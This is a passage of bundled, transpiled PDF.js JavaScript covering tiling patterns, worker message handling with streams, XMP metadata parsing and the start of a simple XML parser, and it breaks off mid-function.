    clipBbox: function clipBbox(graphics, bbox, x0, y0, x1, y1) {
      if (Array.isArray(bbox) && bbox.length === 4) {
        var bboxWidth = x1 - x0;
        var bboxHeight = y1 - y0;
        graphics.ctx.rect(x0, y0, bboxWidth, bboxHeight);
        graphics.clip();
        graphics.endPath();
      }
    },
    setFillAndStrokeStyleToContext: function setFillAndStrokeStyleToContext(graphics, paintType, color) {
      var context = graphics.ctx,
          current = graphics.current;

      switch (paintType) {
        case PaintType.COLORED:
          var ctx = this.ctx;
          context.fillStyle = ctx.fillStyle;
          context.strokeStyle = ctx.strokeStyle;
          current.fillColor = ctx.fillStyle;
          current.strokeColor = ctx.strokeStyle;
          break;

        case PaintType.UNCOLORED:
          var cssColor = _util.Util.makeCssRgb(color[0], color[1], color[2]);

          context.fillStyle = cssColor;
          context.strokeStyle = cssColor;
          current.fillColor = cssColor;
          current.strokeColor = cssColor;
          break;

        default:
          throw new _util.FormatError("Unsupported paint type: ".concat(paintType));
      }
    },
    getPattern: function TilingPattern_getPattern(ctx, owner) {
      ctx = this.ctx;
      ctx.setTransform.apply(ctx, this.baseTransform);
      ctx.transform.apply(ctx, this.matrix);
      var temporaryPatternCanvas = this.createPatternCanvas(owner);
      return ctx.createPattern(temporaryPatternCanvas, "repeat");
    }
  };
  return TilingPattern;
}();

exports.TilingPattern = TilingPattern;

/***/ }),
/* 203 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.GlobalWorkerOptions = void 0;
var GlobalWorkerOptions = Object.create(null);
exports.GlobalWorkerOptions = GlobalWorkerOptions;
GlobalWorkerOptions.workerPort = GlobalWorkerOptions.workerPort === undefined ? null : GlobalWorkerOptions.workerPort;
GlobalWorkerOptions.workerSrc = GlobalWorkerOptions.workerSrc === undefined ? "" : GlobalWorkerOptions.workerSrc;

/***/ }),
/* 204 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.MessageHandler = void 0;

var _regenerator = _interopRequireDefault(__w_pdfjs_require__(2));

var _util = __w_pdfjs_require__(5);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { "default": obj }; }

function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { Promise.resolve(value).then(_next, _throw); } }

function _asyncToGenerator(fn) { return function () { var self = this, args = arguments; return new Promise(function (resolve, reject) { var gen = fn.apply(self, args); function _next(value) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value); } function _throw(err) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err); } _next(undefined); }); }; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

var CallbackKind = {
  UNKNOWN: 0,
  DATA: 1,
  ERROR: 2
};
var StreamKind = {
  UNKNOWN: 0,
  CANCEL: 1,
  CANCEL_COMPLETE: 2,
  CLOSE: 3,
  ENQUEUE: 4,
  ERROR: 5,
  PULL: 6,
  PULL_COMPLETE: 7,
  START_COMPLETE: 8
};

function wrapReason(reason) {
  if (_typeof(reason) !== "object" || reason === null) {
    return reason;
  }

  switch (reason.name) {
    case "AbortException":
      return new _util.AbortException(reason.message);

    case "MissingPDFException":
      return new _util.MissingPDFException(reason.message);

    case "UnexpectedResponseException":
      return new _util.UnexpectedResponseException(reason.message, reason.status);

    case "UnknownErrorException":
      return new _util.UnknownErrorException(reason.message, reason.details);

    default:
      return new _util.UnknownErrorException(reason.message, reason.toString());
  }
}

var MessageHandler = /*#__PURE__*/function () {
  function MessageHandler(sourceName, targetName, comObj) {
    var _this = this;

    _classCallCheck(this, MessageHandler);

    this.sourceName = sourceName;
    this.targetName = targetName;
    this.comObj = comObj;
    this.callbackId = 1;
    this.streamId = 1;
    this.postMessageTransfers = true;
    this.streamSinks = Object.create(null);
    this.streamControllers = Object.create(null);
    this.callbackCapabilities = Object.create(null);
    this.actionHandler = Object.create(null);

    this._onComObjOnMessage = function (event) {
      var data = event.data;

      if (data.targetName !== _this.sourceName) {
        return;
      }

      if (data.stream) {
        _this._processStreamMessage(data);

        return;
      }

      if (data.callback) {
        var callbackId = data.callbackId;
        var capability = _this.callbackCapabilities[callbackId];

        if (!capability) {
          throw new Error("Cannot resolve callback ".concat(callbackId));
        }

        delete _this.callbackCapabilities[callbackId];

        if (data.callback === CallbackKind.DATA) {
          capability.resolve(data.data);
        } else if (data.callback === CallbackKind.ERROR) {
          capability.reject(wrapReason(data.reason));
        } else {
          throw new Error("Unexpected callback case");
        }

        return;
      }

      var action = _this.actionHandler[data.action];

      if (!action) {
        throw new Error("Unknown action from worker: ".concat(data.action));
      }

      if (data.callbackId) {
        var cbSourceName = _this.sourceName;
        var cbTargetName = data.sourceName;
        new Promise(function (resolve) {
          resolve(action(data.data));
        }).then(function (result) {
          comObj.postMessage({
            sourceName: cbSourceName,
            targetName: cbTargetName,
            callback: CallbackKind.DATA,
            callbackId: data.callbackId,
            data: result
          });
        }, function (reason) {
          comObj.postMessage({
            sourceName: cbSourceName,
            targetName: cbTargetName,
            callback: CallbackKind.ERROR,
            callbackId: data.callbackId,
            reason: wrapReason(reason)
          });
        });
        return;
      }

      if (data.streamId) {
        _this._createStreamSink(data);

        return;
      }

      action(data.data);
    };

    comObj.addEventListener("message", this._onComObjOnMessage);
  }

  _createClass(MessageHandler, [{
    key: "on",
    value: function on(actionName, handler) {
      var ah = this.actionHandler;

      if (ah[actionName]) {
        throw new Error("There is already an actionName called \"".concat(actionName, "\""));
      }

      ah[actionName] = handler;
    }
  }, {
    key: "send",
    value: function send(actionName, data, transfers) {
      this._postMessage({
        sourceName: this.sourceName,
        targetName: this.targetName,
        action: actionName,
        data: data
      }, transfers);
    }
  }, {
    key: "sendWithPromise",
    value: function sendWithPromise(actionName, data, transfers) {
      var callbackId = this.callbackId++;
      var capability = (0, _util.createPromiseCapability)();
      this.callbackCapabilities[callbackId] = capability;

      try {
        this._postMessage({
          sourceName: this.sourceName,
          targetName: this.targetName,
          action: actionName,
          callbackId: callbackId,
          data: data
        }, transfers);
      } catch (ex) {
        capability.reject(ex);
      }

      return capability.promise;
    }
  }, {
    key: "sendWithStream",
    value: function sendWithStream(actionName, data, queueingStrategy, transfers) {
      var _this2 = this;

      var streamId = this.streamId++;
      var sourceName = this.sourceName;
      var targetName = this.targetName;
      var comObj = this.comObj;
      return new ReadableStream({
        start: function start(controller) {
          var startCapability = (0, _util.createPromiseCapability)();
          _this2.streamControllers[streamId] = {
            controller: controller,
            startCall: startCapability,
            pullCall: null,
            cancelCall: null,
            isClosed: false
          };

          _this2._postMessage({
            sourceName: sourceName,
            targetName: targetName,
            action: actionName,
            streamId: streamId,
            data: data,
            desiredSize: controller.desiredSize
          }, transfers);

          return startCapability.promise;
        },
        pull: function pull(controller) {
          var pullCapability = (0, _util.createPromiseCapability)();
          _this2.streamControllers[streamId].pullCall = pullCapability;
          comObj.postMessage({
            sourceName: sourceName,
            targetName: targetName,
            stream: StreamKind.PULL,
            streamId: streamId,
            desiredSize: controller.desiredSize
          });
          return pullCapability.promise;
        },
        cancel: function cancel(reason) {
          (0, _util.assert)(reason instanceof Error, "cancel must have a valid reason");
          var cancelCapability = (0, _util.createPromiseCapability)();
          _this2.streamControllers[streamId].cancelCall = cancelCapability;
          _this2.streamControllers[streamId].isClosed = true;
          comObj.postMessage({
            sourceName: sourceName,
            targetName: targetName,
            stream: StreamKind.CANCEL,
            streamId: streamId,
            reason: wrapReason(reason)
          });
          return cancelCapability.promise;
        }
      }, queueingStrategy);
    }
  }, {
    key: "_createStreamSink",
    value: function _createStreamSink(data) {
      var self = this;
      var action = this.actionHandler[data.action];
      var streamId = data.streamId;
      var sourceName = this.sourceName;
      var targetName = data.sourceName;
      var comObj = this.comObj;
      var streamSink = {
        enqueue: function enqueue(chunk) {
          var size = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 1;
          var transfers = arguments.length > 2 ? arguments[2] : undefined;

          if (this.isCancelled) {
            return;
          }

          var lastDesiredSize = this.desiredSize;
          this.desiredSize -= size;

          if (lastDesiredSize > 0 && this.desiredSize <= 0) {
            this.sinkCapability = (0, _util.createPromiseCapability)();
            this.ready = this.sinkCapability.promise;
          }

          self._postMessage({
            sourceName: sourceName,
            targetName: targetName,
            stream: StreamKind.ENQUEUE,
            streamId: streamId,
            chunk: chunk
          }, transfers);
        },
        close: function close() {
          if (this.isCancelled) {
            return;
          }

          this.isCancelled = true;
          comObj.postMessage({
            sourceName: sourceName,
            targetName: targetName,
            stream: StreamKind.CLOSE,
            streamId: streamId
          });
          delete self.streamSinks[streamId];
        },
        error: function error(reason) {
          (0, _util.assert)(reason instanceof Error, "error must have a valid reason");

          if (this.isCancelled) {
            return;
          }

          this.isCancelled = true;
          comObj.postMessage({
            sourceName: sourceName,
            targetName: targetName,
            stream: StreamKind.ERROR,
            streamId: streamId,
            reason: wrapReason(reason)
          });
        },
        sinkCapability: (0, _util.createPromiseCapability)(),
        onPull: null,
        onCancel: null,
        isCancelled: false,
        desiredSize: data.desiredSize,
        ready: null
      };
      streamSink.sinkCapability.resolve();
      streamSink.ready = streamSink.sinkCapability.promise;
      this.streamSinks[streamId] = streamSink;
      new Promise(function (resolve) {
        resolve(action(data.data, streamSink));
      }).then(function () {
        comObj.postMessage({
          sourceName: sourceName,
          targetName: targetName,
          stream: StreamKind.START_COMPLETE,
          streamId: streamId,
          success: true
        });
      }, function (reason) {
        comObj.postMessage({
          sourceName: sourceName,
          targetName: targetName,
          stream: StreamKind.START_COMPLETE,
          streamId: streamId,
          reason: wrapReason(reason)
        });
      });
    }
  }, {
    key: "_processStreamMessage",
    value: function _processStreamMessage(data) {
      var streamId = data.streamId;
      var sourceName = this.sourceName;
      var targetName = data.sourceName;
      var comObj = this.comObj;

      switch (data.stream) {
        case StreamKind.START_COMPLETE:
          if (data.success) {
            this.streamControllers[streamId].startCall.resolve();
          } else {
            this.streamControllers[streamId].startCall.reject(wrapReason(data.reason));
          }

          break;

        case StreamKind.PULL_COMPLETE:
          if (data.success) {
            this.streamControllers[streamId].pullCall.resolve();
          } else {
            this.streamControllers[streamId].pullCall.reject(wrapReason(data.reason));
          }

          break;

        case StreamKind.PULL:
          if (!this.streamSinks[streamId]) {
            comObj.postMessage({
              sourceName: sourceName,
              targetName: targetName,
              stream: StreamKind.PULL_COMPLETE,
              streamId: streamId,
              success: true
            });
            break;
          }

          if (this.streamSinks[streamId].desiredSize <= 0 && data.desiredSize > 0) {
            this.streamSinks[streamId].sinkCapability.resolve();
          }

          this.streamSinks[streamId].desiredSize = data.desiredSize;
          var onPull = this.streamSinks[data.streamId].onPull;
          new Promise(function (resolve) {
            resolve(onPull && onPull());
          }).then(function () {
            comObj.postMessage({
              sourceName: sourceName,
              targetName: targetName,
              stream: StreamKind.PULL_COMPLETE,
              streamId: streamId,
              success: true
            });
          }, function (reason) {
            comObj.postMessage({
              sourceName: sourceName,
              targetName: targetName,
              stream: StreamKind.PULL_COMPLETE,
              streamId: streamId,
              reason: wrapReason(reason)
            });
          });
          break;

        case StreamKind.ENQUEUE:
          (0, _util.assert)(this.streamControllers[streamId], "enqueue should have stream controller");

          if (this.streamControllers[streamId].isClosed) {
            break;
          }

          this.streamControllers[streamId].controller.enqueue(data.chunk);
          break;

        case StreamKind.CLOSE:
          (0, _util.assert)(this.streamControllers[streamId], "close should have stream controller");

          if (this.streamControllers[streamId].isClosed) {
            break;
          }

          this.streamControllers[streamId].isClosed = true;
          this.streamControllers[streamId].controller.close();

          this._deleteStreamController(streamId);

          break;

        case StreamKind.ERROR:
          (0, _util.assert)(this.streamControllers[streamId], "error should have stream controller");
          this.streamControllers[streamId].controller.error(wrapReason(data.reason));

          this._deleteStreamController(streamId);

          break;

        case StreamKind.CANCEL_COMPLETE:
          if (data.success) {
            this.streamControllers[streamId].cancelCall.resolve();
          } else {
            this.streamControllers[streamId].cancelCall.reject(wrapReason(data.reason));
          }

          this._deleteStreamController(streamId);

          break;

        case StreamKind.CANCEL:
          if (!this.streamSinks[streamId]) {
            break;
          }

          var onCancel = this.streamSinks[data.streamId].onCancel;
          new Promise(function (resolve) {
            resolve(onCancel && onCancel(wrapReason(data.reason)));
          }).then(function () {
            comObj.postMessage({
              sourceName: sourceName,
              targetName: targetName,
              stream: StreamKind.CANCEL_COMPLETE,
              streamId: streamId,
              success: true
            });
          }, function (reason) {
            comObj.postMessage({
              sourceName: sourceName,
              targetName: targetName,
              stream: StreamKind.CANCEL_COMPLETE,
              streamId: streamId,
              reason: wrapReason(reason)
            });
          });
          this.streamSinks[streamId].sinkCapability.reject(wrapReason(data.reason));
          this.streamSinks[streamId].isCancelled = true;
          delete this.streamSinks[streamId];
          break;

        default:
          throw new Error("Unexpected stream case");
      }
    }
  }, {
    key: "_deleteStreamController",
    value: function () {
      var _deleteStreamController2 = _asyncToGenerator( /*#__PURE__*/_regenerator["default"].mark(function _callee(streamId) {
        return _regenerator["default"].wrap(function _callee$(_context) {
          while (1) {
            switch (_context.prev = _context.next) {
              case 0:
                _context.next = 2;
                return Promise.allSettled([this.streamControllers[streamId].startCall, this.streamControllers[streamId].pullCall, this.streamControllers[streamId].cancelCall].map(function (capability) {
                  return capability && capability.promise;
                }));

              case 2:
                delete this.streamControllers[streamId];

              case 3:
              case "end":
                return _context.stop();
            }
          }
        }, _callee, this);
      }));

      function _deleteStreamController(_x) {
        return _deleteStreamController2.apply(this, arguments);
      }

      return _deleteStreamController;
    }()
  }, {
    key: "_postMessage",
    value: function _postMessage(message, transfers) {
      if (transfers && this.postMessageTransfers) {
        this.comObj.postMessage(message, transfers);
      } else {
        this.comObj.postMessage(message);
      }
    }
  }, {
    key: "destroy",
    value: function destroy() {
      this.comObj.removeEventListener("message", this._onComObjOnMessage);
    }
  }]);

  return MessageHandler;
}();

exports.MessageHandler = MessageHandler;

/***/ }),
/* 205 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.Metadata = void 0;

var _util = __w_pdfjs_require__(5);

var _xml_parser = __w_pdfjs_require__(206);

function _slicedToArray(arr, i) { return _arrayWithHoles(arr) || _iterableToArrayLimit(arr, i) || _unsupportedIterableToArray(arr, i) || _nonIterableRest(); }

function _nonIterableRest() { throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _iterableToArrayLimit(arr, i) { if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(arr))) return; var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"] != null) _i["return"](); } finally { if (_d) throw _e; } } return _arr; }

function _arrayWithHoles(arr) { if (Array.isArray(arr)) return arr; }

function _createForOfIteratorHelper(o, allowArrayLike) { var it; if (typeof Symbol === "undefined" || o[Symbol.iterator] == null) { if (Array.isArray(o) || (it = _unsupportedIterableToArray(o)) || allowArrayLike && o && typeof o.length === "number") { if (it) o = it; var i = 0; var F = function F() {}; return { s: F, n: function n() { if (i >= o.length) return { done: true }; return { done: false, value: o[i++] }; }, e: function e(_e2) { throw _e2; }, f: F }; } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); } var normalCompletion = true, didErr = false, err; return { s: function s() { it = o[Symbol.iterator](); }, n: function n() { var step = it.next(); normalCompletion = step.done; return step; }, e: function e(_e3) { didErr = true; err = _e3; }, f: function f() { try { if (!normalCompletion && it["return"] != null) it["return"](); } finally { if (didErr) throw err; } } }; }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

var Metadata = /*#__PURE__*/function () {
  function Metadata(data) {
    _classCallCheck(this, Metadata);

    (0, _util.assert)(typeof data === "string", "Metadata: input is not a string");
    data = this._repair(data);
    var parser = new _xml_parser.SimpleXMLParser();
    var xmlDocument = parser.parseFromString(data);
    this._metadataMap = new Map();

    if (xmlDocument) {
      this._parse(xmlDocument);
    }
  }

  _createClass(Metadata, [{
    key: "_repair",
    value: function _repair(data) {
      return data.replace(/^[^<]+/, "").replace(/>\\376\\377([^<]+)/g, function (all, codes) {
        var bytes = codes.replace(/\\([0-3])([0-7])([0-7])/g, function (code, d1, d2, d3) {
          return String.fromCharCode(d1 * 64 + d2 * 8 + d3 * 1);
        }).replace(/&(amp|apos|gt|lt|quot);/g, function (str, name) {
          switch (name) {
            case "amp":
              return "&";

            case "apos":
              return "'";

            case "gt":
              return ">";

            case "lt":
              return "<";

            case "quot":
              return '"';
          }

          throw new Error("_repair: ".concat(name, " isn't defined."));
        });
        var chars = "";

        for (var i = 0, ii = bytes.length; i < ii; i += 2) {
          var code = bytes.charCodeAt(i) * 256 + bytes.charCodeAt(i + 1);

          if (code >= 32 && code < 127 && code !== 60 && code !== 62 && code !== 38) {
            chars += String.fromCharCode(code);
          } else {
            chars += "&#x" + (0x10000 + code).toString(16).substring(1) + ";";
          }
        }

        return ">" + chars;
      });
    }
  }, {
    key: "_parse",
    value: function _parse(xmlDocument) {
      var rdf = xmlDocument.documentElement;

      if (rdf.nodeName.toLowerCase() !== "rdf:rdf") {
        rdf = rdf.firstChild;

        while (rdf && rdf.nodeName.toLowerCase() !== "rdf:rdf") {
          rdf = rdf.nextSibling;
        }
      }

      var nodeName = rdf ? rdf.nodeName.toLowerCase() : null;

      if (!rdf || nodeName !== "rdf:rdf" || !rdf.hasChildNodes()) {
        return;
      }

      var children = rdf.childNodes;

      for (var i = 0, ii = children.length; i < ii; i++) {
        var desc = children[i];

        if (desc.nodeName.toLowerCase() !== "rdf:description") {
          continue;
        }

        for (var j = 0, jj = desc.childNodes.length; j < jj; j++) {
          if (desc.childNodes[j].nodeName.toLowerCase() !== "#text") {
            var entry = desc.childNodes[j];
            var name = entry.nodeName.toLowerCase();

            this._metadataMap.set(name, entry.textContent.trim());
          }
        }
      }
    }
  }, {
    key: "get",
    value: function get(name) {
      return this._metadataMap.has(name) ? this._metadataMap.get(name) : null;
    }
  }, {
    key: "getAll",
    value: function getAll() {
      var obj = Object.create(null);

      var _iterator = _createForOfIteratorHelper(this._metadataMap),
          _step;

      try {
        for (_iterator.s(); !(_step = _iterator.n()).done;) {
          var _step$value = _slicedToArray(_step.value, 2),
              key = _step$value[0],
              value = _step$value[1];

          obj[key] = value;
        }
      } catch (err) {
        _iterator.e(err);
      } finally {
        _iterator.f();
      }

      return obj;
    }
  }, {
    key: "has",
    value: function has(name) {
      return this._metadataMap.has(name);
    }
  }]);

  return Metadata;
}();

exports.Metadata = Metadata;

/***/ }),
/* 206 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.SimpleXMLParser = void 0;

function _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

function _slicedToArray(arr, i) { return _arrayWithHoles(arr) || _iterableToArrayLimit(arr, i) || _unsupportedIterableToArray(arr, i) || _nonIterableRest(); }

function _nonIterableRest() { throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function _iterableToArrayLimit(arr, i) { if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(arr))) return; var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"] != null) _i["return"](); } finally { if (_d) throw _e; } } return _arr; }

function _arrayWithHoles(arr) { if (Array.isArray(arr)) return arr; }

function _get(target, property, receiver) { if (typeof Reflect !== "undefined" && Reflect.get) { _get = Reflect.get; } else { _get = function _get(target, property, receiver) { var base = _superPropBase(target, property); if (!base) return; var desc = Object.getOwnPropertyDescriptor(base, property); if (desc.get) { return desc.get.call(receiver); } return desc.value; }; } return _get(target, property, receiver || target); }

function _superPropBase(object, property) { while (!Object.prototype.hasOwnProperty.call(object, property)) { object = _getPrototypeOf(object); if (object === null) break; } return object; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }

function _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }

function _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }

function _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }

function _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return self; }

function _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Date.prototype.toString.call(Reflect.construct(Date, [], function () {})); return true; } catch (e) { return false; } }

function _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

var XMLParserErrorCode = {
  NoError: 0,
  EndOfDocument: -1,
  UnterminatedCdat: -2,
  UnterminatedXmlDeclaration: -3,
  UnterminatedDoctypeDeclaration: -4,
  UnterminatedComment: -5,
  MalformedElement: -6,
  OutOfMemory: -7,
  UnterminatedAttributeValue: -8,
  UnterminatedElement: -9,
  ElementNeverBegun: -10
};

function isWhitespace(s, index) {
  var ch = s[index];
  return ch === " " || ch === "\n" || ch === "\r" || ch === "\t";
}

function isWhitespaceString(s) {
  for (var i = 0, ii = s.length; i < ii; i++) {
    if (!isWhitespace(s, i)) {
      return false;
    }
  }

  return true;
}

var XMLParserBase = /*#__PURE__*/function () {
  function XMLParserBase() {
    _classCallCheck(this, XMLParserBase);
  }

  _createClass(XMLParserBase, [{
    key: "_resolveEntities",
    value: function _resolveEntities(s) {
      var _this = this;

      return s.replace(/&([^;]+);/g, function (all, entity) {
        if (entity.substring(0, 2) === "#x") {
          return String.fromCharCode(parseInt(entity.substring(2), 16));
        } else if (entity.substring(0, 1) === "#") {
          return String.fromCharCode(parseInt(entity.substring(1), 10));
        }

        switch (entity) {
          case "lt":
            return "<";

          case "gt":
            return ">";

          case "amp":
            return "&";

          case "quot":
            return '"';
        }

        return _this.onResolveEntity(entity);
      });
    }
  }, {
    key: "_parseContent",
    value: function _parseContent(s, start) {
      var attributes = [];
      var pos = start;

      function skipWs() {
        while (pos < s.length && isWhitespace(s, pos)) {
          ++pos;
        }
      }

      while (pos < s.length && !isWhitespace(s, pos) && s[pos] !== ">" && s[pos] !== "/") {
        ++pos;
      }

      var name = s.substring(start, pos);
      skipWs();

      while (pos < s.length && s[pos] !== ">" && s[pos] !== "/" && s[pos] !== "?") {
        skipWs();
        var attrName = "",
            attrValue = "";

        while (pos < s.length && !isWhitespace(s, pos) && s[pos] !== "=") {
          attrName += s[pos];
          ++pos;
        }

        skipWs();

        if (s[pos] !== "=") {
          return null;
        }

        ++pos;
        skipWs();
        var attrEndChar = s[pos];

        if (attrEndChar !== '"' && attrEndChar !== "'") {
          return null;
        }

        var attrEndIndex = s.indexOf(attrEndChar, ++pos);

        if (attrEndIndex < 0) {
          return null;
        }

        attrValue = s.substring(pos, attrEndIndex);
        attributes.push({
          name: attrName,
          value: this._resolveEntities(attrValue)
        });
        pos = attrEndIndex + 1;
        skipWs();
      }

      return {
        name: name,
        attributes: attributes,
        parsed: pos - start
      };
    }
  }, {
    key: "_parseProcessingInstruction",
    value: function _parseProcessingInstruction(s, start) {
      var pos = start;

      function skipWs() {
        while (pos < s.length && isWhitespace(s, pos)) {
          ++pos;
        }
      }

      while (pos < s.length && !isWhitespace(s, pos) && s[pos] !== ">" && s[pos] !== "/") {
        ++pos;
      }

      var name = s.substring(start, pos);
      skipWs();
      var attrStart = pos;

      while (pos < s.length && (s[pos] !== "?" || s[pos + 1] !== ">")) {
        ++pos;
      }

      var value = s.substring(attrStart, pos);
      return {
        name: name,
        value: value,
        parsed: pos - start
      };
    }
  }, {
    key: "parseXml",
    value: function parseXml(s) {
      var i = 0;

      while (i < s.length) {
        var ch = s[i];
        var j = i;

        if (ch === "<") {
          ++j;
          var ch2 = s[j];
          var q = void 0;

          switch (ch2) {
            case "/":
              ++j;
              q = s.indexOf(">", j);

              if (q < 0) {
                this.onError(XMLParserErrorCode.UnterminatedElement);
                return;
              }

              this.onEndElement(s.substring(j, q));
              j = q + 1;
              break;

            case "?":
              ++j;

              var pi = this._parseProcessingInstruction(s, j);

              if (s.substring(j + pi.parsed, j + pi.parsed + 2) !== "?>") {
                this.onError(XMLParserErrorCode.UnterminatedXmlDeclaration);
                return;
              }

              this.onPi(pi.name, pi.value);
              j += pi.parsed + 2;
              break;

            case "!":
              if (s.substring(j + 1, j + 3) === "--") {
                q = s.indexOf("-->", j + 3);

                if (q < 0) {
                  this.onError(XMLParserErrorCode.UnterminatedComment);
                  return;
                }

                this.onComment(s.substring(j + 3, q));
                j = q + 3;
              } else if (s.substring(j + 1, j + 8) === "[CDATA[") {
                q = s.indexOf("]]>", j + 8);

                if (q < 0) {
                  this.onError(XMLParserErrorCode.UnterminatedCdat);
                  return;
                }

                this.onCdata(s.substring(j + 8, q));
                j = q + 3;
              } else if (s.substring(j + 1, j + 8) === "DOCTYPE") {
                var q2 = s.indexOf("[", j + 8);
                var complexDoctype = false;
                q = s.indexOf(">", j + 8);

                if (q < 0) {
                  this.onError(XMLParserErrorCode.UnterminatedDoctypeDeclaration);
                  return;
                }

                if (q2 > 0 && q > q2) {
                  q = s.indexOf("]>", j + 8);

                  if (q < 0) {
                    this.onError(XMLParserErrorCode.UnterminatedDoctypeDeclaration);
                    return;
                  }

                  complexDoctype = true;
                }

